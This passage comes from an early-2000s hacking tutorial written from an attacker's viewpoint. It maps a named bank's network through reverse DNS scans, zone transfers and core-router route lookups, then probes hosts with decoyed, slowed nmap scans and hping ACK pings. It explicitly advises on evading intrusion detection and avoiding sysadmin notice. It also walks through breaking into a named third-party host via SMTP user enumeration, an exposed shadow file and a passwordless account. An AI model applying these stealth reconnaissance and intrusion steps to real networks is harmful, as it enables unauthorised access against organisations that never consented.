Routed or not?
Given the sheer size of the Class C + netblocks, it would take forever
to do a reverse scan or traceroute to all the blocks. The European and
some of the American blocks seems very straight forward - most of them
are only parts of a subnet. Why not find out which networks in the
larger netblocks are routed on the Internet? How do we do this? Only the
core routers on the Internet know which networks are routed. We can get
access to these routers - very easily, and totally legally. Such a
router is route1.saix.net. We simply telnet to this giant of a Cisco
router, do a show ip route | include [start of large netblock] and
capture the output. This core router contains over 40 000 routes. Having
done this for the larger netblocks, we find the following:
Traceroute & world domination
The blocks not marked with a "none" are routed on the Internet today.
Where are these plus the smaller blocks routed? Since a complete class C
network is routed to the same place, we can traceroute to a arbitrary IP
within the block. We proceed to do so, tracerouting to the next
available IP in the block (e.g. for netblock 62.157.214.240 we would
trace to 62.157.214.241) in each netblock. Looking at the last confirmed
hop in the traceroute should tell us more about the location of the
block. Most of the European blocks are clearly defined - but what about
the larger blocks such as the 192.193.0.0 block and the 193.32.0.0
block? The information gained is very interesting:
It is interesting to note that none of the 192.193 IP blocks are routed
to Europe. Citibank has thus registered unique individual blocks for
Europe based branches, and are routing some of its 192.193 class B class
Cs to Asia. It seems that many of the Citibank websites are running on
"ISP blocks". If the idea is to get to the core of Citibank these sites
might not be worthwhile to attack, as we are not sure that there is any
connection with back-ends (sure, we cannot be sure that the Citibank
registered blocks are more interesting, but at least we know that
Citibank is responsible for those blocks).
Taking all mentioned information into account, we can start to build a
map of Citibank around the globe. This exercise is left for the reader
:)).
Reverse DNS entries
As promised, the next step would be reverse resolve scanning some nets.
By doing this we could possibly see interesting reverse DNS names that
might give away information about the host. We proceed to reverse scan
all the mentioned blocks, as well as the corresponding class C block of
the IPs that does not fall in above mentioned blocks (the ISP-like
blocks). Extracts of the reverse scan looks like this:
Most of the non-192.193 block does not resolve to anything. Some of the
192.193 reverse DNS names tells us about the technology used. There are
PIX firewalls (nr-pix21.citicorp.com_), possible ISS scanners or IDS
systems (iss2.citicorp.com) and proxy servers (cd-proxy.citicorp.com).
We also see that there are other Citibank-related domains -
citicorp.com, citicorpmortgage.com, citimarkets.com, citiaccess.com and
citicommerce.com. It can clearly be seen that most of the IP numbers
reverse resolves to the citicorp.com domain. There are sub-domains
within the Citicorp domain - ems.citicorp.com, pki.citicorp.com,
pbg.citicorp.com and edc.citicorp.com.
How do we get reverse entries for hosts? Well – there is two ways. Just
as you can do a Zone Transfer for a domain, you can do a Zone transfer
for a netblock. Really. Check this out:
And just as some Zone Transferes are denied on some domains, some ZTs
are also denied on netblocks. This does not keep us from getting the
actual reverse DNS entry. If we start at getting the reverse DNS entry
for 210.128.74.1 and end at 210.128.74.255 (one IP at a time), we still
have the complete block. See the script reversescan.pl at the end of the
chapter for how to do it nicely.
Summary
To attack a target you must know where the target is. On numerous
occasions we have seen that attacking the front door is of no use.
Rather attack a branch or subsidiary and attack the main network from
there. If a recipe exists for mapping a network from the Internet it
would involve some or all of the following steps:
• Find out what "presence"
the target has on the Internet. This include looking at web server-,
mail exchanger and NS server IP addresses. If a zone transfer can be
done it is a bonus. Also look for similar domains (in our case it
included checks for all country extensions (with .com and .co
appended) and the domain citicorp.com) It might involve looking at
web page content, looking for partners and affiliates. Its mainly
mapping known DNS names to IP address space.
• Reverse DNS scanning will
tell you if the blocks the target it is contains more equipment that
belongs to the target. The reverse names could also give you an
indication of the function and type of equipment.
• Finding more IP addresses
- this can be done by looking if the target owns the netblock were
the mail exchanger/web server/name server is located. It could also
include looking at the Registries (APNIC,RIPE and ARIN) for
additional netblocks and searches where possible.
• Tracerouting to IP
addresses within the block to find the actual location of the
endpoints. This helps you to get an idea which blocks bound together
and are physically located in the same spot.
• Look at routing tables on
core routers. Find out which parts of the netblocks are routed - it
makes no sense to attack IP numbers that is not routed over the
Internet.
The tools used in this section are actually quite simple. They are the
Unix "host" command, "traceroute", and a combination of PERL, AWK, and
standard Unix shell scripting. I also used some websites that might be
worth visiting:
•
APNIC
http://www.apnic.net (Asian pacific)
•
RIPE
http://www.ripe.net/cgi-bin/WHOIS (Euopean)
•
ARIN
http://www.arin.net/WHOIS/index.html (American)

For completeness sake I put the (really not well written) shell and PERL
scripts here. They are all very simple...:
Reversescanner.pl: (the input for this script is a IP range e.g.
160.124.19.0-160.124.19.100. Output is sent to STDOUT so >& it...)
Tracerouter.pl:
Input is a network or subnet e.g. 160.124.19.10. Output is to STDOUT so
>& it. It takes the next IP in the specified input block and trace to
it. (the script also provides for the a.b.c.d-w.x.y.z input format as
the reversescanner)
Domain_info.sh:
All the domains you want to investigate should be in a file called
"domains". Output is appended to file called "all". Change as you
wish...:)
Get_routes.pl:
This perl script logs into core router route1.saix.net and displays to
STDOUT the routing tables that matches any given net. Input field is the
route search term (makes use of the Net::Telnet module that can be found
on CPAN).
The rest of the results were compiled using these tools in scripts or
piping output to other ad hoc scripts, but this is not worth listing
here.
Added later:
hey! I wrote a script that does
a lot of these things for you automatically. It uses a nifty tool called
“The Geektools proxy”, written by a very friendly chap named Robb
Ballard <[email protected]> . Before you try this, ask Robb if you may
have the PERL code to the script – he is generally a cool dude, and
without it you miss a lot of functionality. Oh BTW, it also uses Lynx
for site crawling. Hereby the code (its really lots of glue code – so
bear with me):



The file “common” looks like
this (its used for guessing common DNS names within a domain(its not
really in 3 columns, I just save some trees. )
Chapter 3: Alive & kicking ?
In the previous chapter we saw how to know where your target is. As we
have seen, this is not such a simple matter as your target might be a
international company (or even a country). Mapping the presence of the
target on the Internet is only the first part of gaining intelligence on
your target. You still have no idea of the operating system, the
service(s) running on the server. At this stage we are still not doing
any "hacking", we are only setting the stage for the real fun. If the
previous chapter was finding the correct houses, this chapter deal with
strolling past the house, peeping through the front gate and maybe even
ringing the doorbell to see if anyone answers.
The techniques explained in this chapter could cause warning lights to
dimly flash. An alert sysop might notice traces of activity, but as we
are legally not doing anything wrong at this stage, it is hard to make a
lot of noise about it. We are going to do our best to minimize our level
of exposure.
 Unrouted
nets, NAT
Unrouted
nets, NAT
The output of the previous section is lot of IP numbers. We are still
not sure that these are all the IP numbers involved - we suspect that it
is used. We have netblocks - blocks of IP numbers. Within that block
there might be only one host that is even switched on. The first step
here is thus to try to find out which machines are actually alive (its
of no use to attack a machine that is not plugged into the 'net). The
only way to know that a host is actively alive on the 'net is to get
some sort of response from the machine. It might be a ICMP ping that is
return, it might be that the IP is listed in a bounced mail header, it
might be that we see a complete telnet banner.
Companies spend thousands of dollars hiding machines. They use
unrouted/experimental IP blocks (10.0.0.0/8 type of thing) and use NAT
(network address translation) on their outbound routers or firewalls.
They have fancy proxies that'll proxy anything from basic HTTP request
to complicated protocols such as Microsoft Netmeeting. They build
tunneling devices that will seamlessly connect two or more
unrouted/experimental subnets across the Internet. In many cases the
main concern for the company is not the fact that they want to hide
their IP numbers - the driving force might be that they are running out
of legal IP numbers, and the fact that they are hiding the IP blocks is
a nice side-effect.
The ratio between legal and illegal IP blocks varies from company to
company and from country to country. The South African Telecom use 6
class B networks - all their equipment has legal IP numbers. On the
other hand a very well known European telecom used a single IP and NAT
their whole network through that IP. As a general rule (very general)
one can assume a ratio of legal to illegal netblocks of 1:10. Given that
Citibank has over 60 legal netblocks, one can safely assume that they
should have many times more illegal netblocks.
The problem with illegal IP blocks is that one cannot discover if
machine on an illegal IP number is alive - not directly in anyway. The
packets that are suppose to trigger a response simply does not arrive at
the correct destination. I have seen many wannabe "Security experts"
scanning their own private network whilst thinking that they are in fact
scanning a client (with a very worried look in their eyes they then tell
the client that they have many problems on their network:)). Other
problems that arise are that a client might be using a legal netblock,
but that the netblock does not actually belong to them. Some legacy
sysop thought it OK to use the same
netblock as the NSA. Scanning this client "legal" netblock might land
you in a spot of hot water. When conducting any type of scan, make sure
that the netblock is actually routed to the correct location. Another
note - if an IP number is connected with a DNS name is does NOT mean the
IP number is legal (or belongs to them. Many companies use internal IP
numbers in their zone files - for secondary MX records for instance.
Ping - ICMP
Keeping all this in mind, where does one begin to discover which
machines are alive? One way might be to ping all the hosts in the list.
Is this a good idea? There are pros and cons. Pinging a host is not very
intrusive - ping one machine on the 'net, and chances are that no-one
will notice. Ping a class B in sequential order, and you might raise
some eyebrows. What if ICMP is blocked at the border router, or on the
firewall? Not only wont you get any results, but also all your attempts
will be logged. If a firewall's "deny" log increase tenfold overnight,
you can bet on it that it will be noticed. In many cases ICMP ping
requests is either blocked completely, or allowed completely. There are
exceptions of course (say an external host is pinging a internal host
every X minutes to make sure it is alive, and sends alerts when the host
is dead), but generally ICMP is either blocked or allowed. I have not
seen any hosts that log ICMP ping packets. Thus, if ICMP ping is allowed
to enter and leave the network, you can safely ping the whole netblock
without anyone noticing. That is - if there are no IDS (intrusion
detection system) in place.
An IDS is a system that looks for suspect looking packets - it will pick
up on any known signature of an exploit. It then reacts - it might
notify the sysadmin, or it might close the connection. Any IDS worth its
salt also looks for patterns. If you portscan a host an IDS located
between you and the host would pick up that you are trying to open
sequential ports on the same IP - portscanning it. So - if you are
pingscanning a big network the IDS might spot a pattern and might react.
The "signature" that the IDS would pick up is that the IMCP flags are
set to "ping request", and that these are coming in at a rapid rate to
many machines (see, that is how an IDS picks up on floodping for
example).
If we can counter most of the above obstacles, a ping sweep/scan might
be a first good indication of hosts that are alive on the netblock. We
counter the obstacles by doing the following - we first ping a few
random hosts in the netblock (manually) to see if ICMP are allowed to
the inside (yes - I know - this is a hit and miss method because in the
whole of the class C there can be one IP that is alive, but rather safe
than sorry). If we see ANY ICMP reply we assume that ICMP is allowed to
the inside, and proceed to ping scan the network very carefully. In this
case very carefully mean very slowly, and not in sequence. We also want
to try confuse the sysadmin as to who we really are. If we could send
packets with fake (or spoofed) IP addresses we could "cloak" ourselves
among the other fake IP addresses. Packets with fake IP numbers will be
returned, just as the packets to our IP address, but the
"non-suspecting" hosts would simply ignore them, as it never knew that
it was "sending" it out. How does one go about scanning stealthy and
very slowly?
Enter Nmap (www.insecure.org/nmap). Nmap is a scanner tool build by the
good Fyodor of Insecure.org. It is the preferred scanning tool for many
security people (good and bad). It has recently been ported to Windows
NT as well (by the people at Eeye.com). Without going into the detail of
all nmap's option (there are a lot), we find that the command
nmap -sP -PI -Tpolite -D10.0.0.1,172.16.1.1 --randomize_hosts <netblock>
would do the thing. Let us have a quick look at the different parameters
and what they mean. -sP -PI mean that we want to ping sweep with ICMP
only, -D10.0.0.1,172.16.1.1 mean that we want to send decoys 10.0.0.1
and 172.16.1.1, -Tpolite means that we want to scan slowly, and --
randomize_hosts tells nmap to shuffle the destination. Now, obviously
you would not use 10.0.0.1 and 172.16.1.1 - that is stupid as the
sysadmin will quickly spot your (legal) IP between the rest of the
(illegal) IP numbers. A further note - don't be stupid and put Microsoft
and the NSA's IP numbers in the decoys - it can be spotted easily.
Instead try to use IP numbers that are assigned to public mailservers,
and add a public webserver here and there. The more decoys you add the
safer you are. There is a balance of course - remember that if ICMP
request could be logged. To use or not to use decoys can open large
debates - an argument against using decoys could be that if a sysop sees
a decoyed pingsweep (it pretty obvious when a large number of IPs starts
pinging your hosts all of a sudden) it means that someone has spent the
time to cloak him/herself - and this on its own is reason for concern.
This concern could lead to investigation, something the sysop would
normally not do.
Let us see how well this works in a real life. Let us choose a Citibank
netblock that we have discovered - we take a small block in Argentina
200.42.11.80-200.42.11.87. We first do a manual ping of a few machines,
and find that 200.42.11.81 is alive...and then it hits like a ton of
bricks - this method is not that well designed! Imagine the sysop seeing
a failed ping request from MY IP number, then a successful ping request,
and after two minutes a "storm" of ping requests from all over the world
to the rest of the netblock...and that "storm" containing my IP number.
It does not take a rocket scientist to figure out what happened. So - I
either have to ping from a totally remote site to establish if ICMP is
allowed in, or do use the decoys right from the start.
We choose the first method, and proceed with another netblock. This time
we choose the block 63.71.124.192-63.71.124.255 in the US of A. We first
manually ping some IPs in the block - from a (undisclosed) offsite
location. 63.71.124.198 is found to be alive (I hear you saying - why
not do the whole of the ping sweep from the "other" location - well,
maybe that "other" location does not have the capabilities to run my
carefully crafted scanner, or I do not want to attract ANY attention to
that site). We now fire up nmap as mentioned. The complete command is
(decoys X-ed out):
Aha! ICMP is allowed into the network, and there are 3 machines
responding to it. What do we do if we find or suspect that ICMP is
blocked?
Ping -TCP (no service, wrappers,
filters)
Method1 (against stateful
inspection FWs)
The idea is to find machines that are alive. The way we do this is by
sending data to the host and looking if we can see any response. If our
data were blocked at the router or firewall it would look as though the
machine is dead. The idea is thus to find data that is allowed to pass
the filters, and that would trigger a response. Per default just about
all operating systems will listen on certain ports (if TCP/IP is
enabled). Computers are likely to be connected to the Internet with a
purpose - to be a webserver, mailserver, DNS server etc. Thus, chances
are that a host that is alive and connected to the Internet is listening
on some ports. Furthermore it is likely (less but still) than the
firewall or screening router protecting these hosts allows some for of
communication to these hosts - communication is less likely to be a
one-way affair. Packetfilters uses source IPs, source ports, destination
IPs and destination ports (and some flags) as parameters to decide if a
packet will be allowed to enter the network. Normally a firewall will
allow the world to communicate to some host or hosts in some form or the
other - thus not looking at the source IP address.
The idea would thus be to send a TCP connect on well-known ports and
hope that 1) the firewall passes it through 2) the host is listening on
the specified port. Given the response of the host, one can determine
which of 1) and 2) happened. If we get no response we know that the
firewall is blocking us - if we get a response from the server telling
us that the port is not open we at least know that it was not filtered
by the firewall. Hereby two examples:
-
>telnet wips.sensepost.com
22
-
Trying 160.124.19.98...
-
telnet: connect to address
160.124.19.98: Connection refused
-
telnet: Unable to connect to
remote host
The host responded by telling us that it is not listening on port 22. It
also tells us that there is nothing between us and the host (on port
22). So, if we find that for a certain block a number of hosts returns a
"connection refused" while other are return a SSH version (port 22 is
SSH) we can safely assume that the firewall is configured to allow
anyone to connect to port 22 (anywhere in the netblock). Another
example:
-
>telnet wips.sensepost.com
44
-
Trying 160.124.19.98...
-
telnet: Unable to connect to
remote host: Connection timed out
Here the connection to port 25 is timing out - telling us that there are
something blocking the packet to arrive at the final destination. Let us
assume that we scan a netblock for port 25 and we find that certain
hosts answers with a SMTP greeting, while others simply time out. This
tells us that the firewall is configured to only allow packets with a
certain destination port on a certain destination IP to enter the
network. If we find a "connection refused" answer in a the same net we
know that someone probably screwed up - the service is not running, but
the config on the firewall has not been updated to close the "hole".
A
machine that is dead will respond in the same way as a machine that is
protected by a firewall that does not allow anything through. Thus,
getting no response from a server does not mean that it is heavily
firewalled - it might just be switched off, or unplugged.
Thus, getting back to the original argument - sending TCP requests to a
number of well known ports might tell us if the machine is indeed alive.
This might be useful in a situation where ICMP ping requests or replies
are blocked on a firewall. We have no way to know if any hosts are alive
but the connect to well-known ports and hope that 1) it is not
firewalled and than 2) we get some response (be that "connection
refused" or some service response).
The more ports we test for, the more our requests will look like a port
scan (it is in fact a port scan - with just a limited amount of ports
that are tested), and will trigger an IDS. It the therefore very tricky
to decide if this action can be executed without triggering alarms -
more so when we are scanning a large netblock. As a general rule, the
number of IPs tested times the number of ports tested should not exceed
15. Testing 15 hosts for port 80 is OK, testing 5 IPs for 3 ports are OK
etc. This is a very general rule and really depends on your target, the
competency level of their technical staff and how anonymous you want to
stay (and how lucky you feel).
Let us stay with Citibank (Citibank - I REALLY mean no harm - you are
just such a good example network). Using the previous ping technique it
seems that a device is blocking ICMP to the 192.193.195.0/24 netblock.
We will thus proceed to do a "TCP ping" to 30 hosts (I feel lucky) in
the block. I choose this block because it has interesting reverse DNS
entries (see previous section):
Choosing which ports to scan
for can be a tricky business. The best way is trying to choose ports
that you think might generate a response. Looking at the reverse (or
forward) DNS entries sometimes gives one a clue as to which ports to
test for. Looking at the hosts reverse entries I am choosing my ports to
be 80 (HTTP), port 443 (HTTPS) and port 264 (I hope the fw-a-pri is a
FW1 with management port 264 open).The actual command issued looks like
this:
#nmap -sS -P0 -Tpolite
--randomize_hosts -D20x.195.1x0.5x,19x.3x.90.1x8,x04.x2.x53.18
192.193.195.120-150 -p 80,264,443
Let us have a quick look at
the command. -sS means we are doing a half-open SYN scan, -P0 mean don't
stop if you can't ping the host (nmap only scans pingable hosts by
default, and we know that these cannot be pinged), -p 80,264,443 means
only look at ports 80,264 and 443. Note - you have to be root to do SYN
scanning. The output looks like this (somewhat manipulated to save the
rain forest):
What can be deduced from the output? First of all this - hosts in sample
A is filtered on all three ports. This does not mean that the hosts are
not alive - it simply means that we do not know. Hosts in sample B is
alive - we are 100% sure of this - although port 264 is filtered, these
hosts answered that they are not listening on ports 80 or 443 (state
"closed"). Sample C is the more interesting of the lot - both machines
in sample C is listening on ports 80 and 443. It is most likely that
they are running some form of (HTTPS-enabled) webserver.
From this scan we also see that IP numbers that does not have reverse
DNS entries are not necessarily down, and visa versa. It would thus make
no sense to only scan hosts with reverse entries (sometimes companies
would do this - why no one would know). We also see that our scan on
port 264 was unsuccessful in all cases (bummer!). From this part of
netblock we can thus compile a list of hosts that we know is alive:
The worth of mapping the network carefully now pays off. We know that
the 192.193 network is not routed to the same place. This means we can
have a "alive" run against many parts of the 192.193 network without
raising the alarm - parts of the network (class Cs) are protected (or
not protected) by different firewalls/routers, and changes are slim that
these different firewalls are logging to a common place.
Method2 (against stateless
Firewalls)
What is the difference between stateful and stateless firewalls really?
Well to understand the difference, you got to understand how a TCP
connection looks like: the client sends a TCP packet with the SYN flag
set, the server responds with a TCP packet with the SYN and the ACKL
flags set. Thereafter the server and the client send TCP packets with
the ACK flag set. To ensure two-way communication, stateless firewalls
usually have a rule (the very last rule) that states that “established”
connections are allowed; packets with the ACK flag set. How does this
help us? Well, if I send a packet to a server with only the ACK flag
set, the server will respond with a RST (reset) flag. This is due to the
fact that the server does not know why I am sending a packet with only
the ACK flag set (in other words it says: “hey! We haven’t performed a 3
way handshake – bugger off”). Thus, if the machine is alive we WILL get
a response – a RST packet.
How do we do it? Simple – there a nifty tool called hping that does this
(and a lot more). Let us see how. Lets send a packet with only the ACK
flag set- hping will detect if anything comes back. We run hping against
a machine that sits behind a stateless firewall: (first we ping it to
show you what happens)
Although the machine does not respond to ICMP ping packets, it responds
with a RST flag if we send an ACK flag. So – there we go – a real TCP
ping. How do we hping a lot of hosts? Here’s a quick & dirty PERL script
that will do it for you:
Summary
The idea in this chapter is to know which machines are "alive". It is of
no use attacking a dead machine. There are several techniques to "hide"
hosts. Hosts on unrouted/experimental networks cannot be discovered
directly. There are ways to determine if a host is "alive". The simplest
way is to ping it. If ICMP is blocked this will not work - then a TCP
ping should be considered. One should be really careful how an
"alive-scan" is executed as it can raise alarms. The tool nmap can be
used very effectively in archiving this.
Before we go on
The next step would be to look for what I call "easy money". Before we
can go into the details of this, there are some points to understand.
There are some major differences between auditing a network and hacking
into a network. Let us look at the analogy of a house. On the one hand
you have the true blue blood burglar - the objective is getting into the
house with whatever means possible. The burglar looks for the easiest
and safest way to get into the house and he does not care about all the
other means. On the other hand the security officer - it is his job to
tell the client of every single little hole in the house. The difference
between the security officer and the burglar is that when the security
officer finds the front door wide open he notes it, and looks for other
problems, whereas the burglar find the front door open and walks
straight in, ignoring the other holes. In the cyber world it works the
same. So, hiring a hacker (in the criminal sense of the world) to audit
a system is a bit worrisome. The hacker will surely help you to find a
weakness in your defense, but the idea of an IT security audit is not
this - the idea is to find all the holes and fix them. Once you and your
security advisor is confident that all holes are closed you might want
to hire a hacker (or penetration specialist) to try to penetrate the
network. The bottom line - doing penetration testing and doing a
comprehensive security assessment of a network is not nearly the same
thing.
This document had come to the point where I have to decide which route
we are going to follow - the view of the hacker or the view of the IT
security assessment officer. Choosing either one of the options I cannot
continue with Citibank as an example unless I want to land in
potentially serious trouble. The rest of the document - with the focus
on either hacking or assessing will thus be looking at actual client
networks - networks we every right to penetrate. The techniques can be
implemented at Citibank as well - in the exact same way, but I simply
cannot do it right here and now as Citibank is not my client
(unfortunately).
Chapter 4 : Loading the weapons
 At
this stage we know where the target is located, and we have a good idea
of the target's status (alive or dead). From DNS information we can get
an idea of the importance of the target. The next step would be to find
information that would help us choosing the correct weapons. It's no use
bringing a knife to a gunfight - on the other hand it just stupid to
nuke a whole city in order to execute one person. We want to be in a
position to know exactly which weapons to load. The chapter examines
this situation by looking at two examples - both from a hacker's
viewpoint.
At
this stage we know where the target is located, and we have a good idea
of the target's status (alive or dead). From DNS information we can get
an idea of the importance of the target. The next step would be to find
information that would help us choosing the correct weapons. It's no use
bringing a knife to a gunfight - on the other hand it just stupid to
nuke a whole city in order to execute one person. We want to be in a
position to know exactly which weapons to load. The chapter examines
this situation by looking at two examples - both from a hacker's
viewpoint.
General scanners vs. custom
tools
Why? Why not use a vulnerability scanner that checks for 1000
vulnerabilities on a host, and just see what it comes up with? Well -
it's tasteless, it consumes bandwidth, CPU power, lots of time, and most
important, it will light up any IDS (or semi-alive sysadmin) like a
Christmas tree. Furthermore, the general vulnerability scanners are not
always that effective and up to date (there are exceptions of course).
Custom-made scanners is tailored for the occasion, they are streamlined,
and they are not as noisy as general scanners. Imagine taking an
"all-terrain 4x4" to the surface of Mars...
How to decide to load the weapons? Most scanners look for
vulnerabilities in services. A service is normally bound to a specific
port. Thus, finding what ports are open on a host will tell us what
services it runs, which in turn will tell us how to configure our
scanners. Many scanners have a portscanning utility built-in, and claim
to scan only "discovered" services. Most of the time this works well -
but you will find that it have limitations. There is no substitute for
plain common sense.
The hacker's view on it (quick
kill example)
(Let us see - if I can obtain root/administrator access on a host, why
would I bother to see the Ethernet card's stats, or be able to write a
message to all the users? No - if I know that there is a possibility to
obtain super user status I will go for it right away. My point is this -
I would only port scan a host on ports that is servicing services that
can easily lead to a compromise. And mind you - skip the vulnerability
scanners. Grab the banners and versions and see if the host is running
vulnerable versions of the service. If it is - go directly for the kill.
OK, let us take it step by step, with examples etc. Let us assume the
host that I am interested in is 196.3x.2x.7x. From the previous section
I know exactly where it is located and that it is active. For various
reasons I want to get a shell on this host. First of all I am interested
in what O/S it is running. Maybe not the exact version - I just want to
know if the host is running Unix or Windows. And remember, I don't want
to set off all the bells and whistles along the way. Which are the most
common ports that are open on hosts in the Internet? I would say port 25
(SMTP) and port 80 (HTTP). I have a good chance of knowing the O/S by
telnetting to either of these ports, and as such I telnet to port 25:
#
telnet 196.3x.2x.7x 25 Trying 196.3x.2x.7x... Connected to 196.3x.2x.7x.
Escape character is '^]'. 220 xxx.xx.co.za ESMTP Sendmail 8.7.1/8.7.1;
Mon, 14 Aug 2000 00:20:28 +0100 (BST)
I
reply with the QUIT command to terminate the connection. As we can all
see, the host replied with a Sendmail banner (a rather old Sendmail as
well). Common sense tells us that this host is a UNIX system.
Keeping in mind that I am only trying to get a shell on the host, I
proceed to the next logical step - telnetting to port 23 (telnet). Maybe
the port is wrapped. Maybe it is firewalled. Maybe I should just find
out:
#
telnet 196.3x.2x.7x Trying 196.3x.2x.7x... Connected to xxx.xx.co.za.
Escape character is '^]'. HP-UX u46b00 B.10.20 A 9000/831 (ttyp1) login:
It not wrapped or firewalled. The host does not look at though it is
firewalled at all (it could be...we don't know, and we don't care - we
will find out soon enough). We go directly to the next step - see if the
finger port is open:
#
finger @196.3x.2x.7x [196.3x.2x.7x] finger: read: Connection refused
Hmm...the host's finger service is not filtered, but then again - it's
not running finger. How do we get a username and a password? On UNIX
systems where are several ways to find out if a user exists - we would
have to guess a password. If the Sendmail were not configured to do so
it would allow us to issue a VRFY and EXPN command. These commands will
verify if a user exists and expand the username if it is pointing to
other email address respectively. Let us use some common usernames and
see if they exist:
Let us see what happened here. First of all we see that EXPN and VRFY
commands are allowed. The username "test" exists. The username "user"
and "u46b00" does not exist. The username "root" exists. The username
"root" does not have any aliases, but the username "postmaster" is
feeding the "root" account.
So - the username "test" exists. The username test is very common is
systems that are not kept in a good condition. No points for guessing
what password we are going to use with user "test":
Hmm...interesting. The username "test" does not have password "test",
"test1" or "test01". Now - we might try another few passwords, but this
is really not the idea. How about just getting a list of usernames on
the system? Maybe that would give us a better idea of username that have
weak passwords? Let us see:
The problems with these unkept "old" UNIX hosts are that they keep the
"shadow" password file in the /etc directory of the anonymous FTP user.
While the file does not contain any passwords, it gives us a very good
idea of which users may have weak passwords. We inspect the shadow
password file and focus on the following entries:
These users have suspect names - they don't fit the description of
"normal" usernames - these are typically usersnames that are used by
more than one person and these normally have weak passwords. Starting
from the top, we hit the jackpot with the second user "mis2000":
No password...at all. Now, I hear all the script kiddies going - yeah,
we are hackers, we also could have done that - and the more seasoned
hackers saying - sheet this is not hacking - it is clubbing baby seals.
And it is. But this is not the point - the point is the method used. It
shows that the hacker goes directly for the kill - in a situation like
the one described above it make not sense portscanning the host first -
everything you need is right there.
Hacker's view (no kill at all)
Let us then look at another example: www.sensepost.com. Our website (it
is hosted offsite BTW). And let us go through the same steps, assuming
we know nothing about the host.
We telnet to port 25 to find it filtered. The port is not wrapped -
wrappers are very characteristic of UNIX hosts. [ Telling if a services
is can be determined as follows:
#
telnet cube.co.za Trying 196.38.115.250... Connected to cube.co.za.
Escape character is '^]'. Connection closed by foreign host.
We see that we can establish a complete connection, but that the
connection is closed immediately. Thus, the service is wrapped (TCP
wrappers made famous by Venema Wietse). Wrappers allows the sysadmin to
decide what source IP address(es) are allowed to connect to the service.
It is interesting to note that wrapper might be set up to work with the
source IP, or with the DNS name of the source. In some situations one
can determine if the server uses IP numbers or DNS names - if the
connection is not closed immediately (say it takes 2-10 seconds) it is
probably using DNS names. Another way to determine if the wrapper is
using DNS names or IP numbers is to connect to it with a IP number that
does not have a reverse resolvable name. The server will attempt to
reverse resolve your IP address - this might take a while - it is this
delay that you will be able to see when connecting to the host. (The
interesting part of this is that if the wrapper uses DNS one can get
past it if one has complete control over both the mechanisms that
controls both the forward and reverse DNS entries)]
Getting back to our website. Port 25 is filtered. How about port 80? (I
hope not - else our website is down!) Connecting to port 80 reveals that
we are dealing with a UNIX platform:
Issuing the "GET / HTTP/1.0” command we see a response that includes the
text "Apache/1.3.6", a famous UNIX webserver (I understand that Apache
is now also available for Windows). We know that port 25 is firewalled.
This means that the host is probably properly firewalled. Just to make
sure we telnet to port 23 (telnet) and our suspicion is confirmed - the
port is filtered.
Now what? The idea is now to start a portscan on the host. As mentioned
before we don't want to do a complete scan on the server - we are just
interested in ports that is servicing services that we know are
exploitable or that might turn up interesting information in a
vulnerability scanner. Knowing the O/S could also helps a lot. Thus, a
command as follows is issued:
